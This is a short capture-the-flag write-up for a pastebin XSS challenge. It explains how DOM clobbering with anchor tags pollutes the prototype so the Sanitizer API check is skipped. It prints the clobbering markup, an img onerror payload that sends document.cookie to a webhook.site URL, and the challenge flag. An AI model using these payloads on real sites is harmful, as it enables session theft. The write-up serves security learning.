 sanity
sanity was an pastebin xss challenge that involved bypassing a sanitizer. You could provide a title and a body, it would first
sanitize the title, then sanitize the body after, but only if the debug.santize was true. The idea behind the challenge was using
DOM clobbering to override window.debug.extension with some JSON that does prototype injection. We can use the <a> tag
to do that. So for the title we use something like the following
<a id=debug><a id=debug name=extension href='data:;,%7B%22__proto__%22:%7B%22sanitize%22:0%7D%7D'>
<!-- {"__proto__":{"sanitize":0}} -->
When the program uses Object.assign, it will set sanitize to 0, which is falsy, then for the body you can just pass in some
simple xss payload to retrieve the flag.
<img src=x onerror='fetch("https://webhook.site/e6219bca-cb83-4013-9f59-54cd0ac80ec3/" + document.cookie)' />
FLAG: amateursCTF{s@nit1zer_ap1_pr3tty_go0d_but_not_p3rf3ct}
Originally this challenge used DOMPurify, but DOMPurify is immune to DOM clobbering, so the challenge was scrapped
until I went through my 400 tabs (normal i swear) and found one talking about the new Sanitzer API, I then realized that
Sanitizer was not immune to DOM Clobbering so the challenge was saved!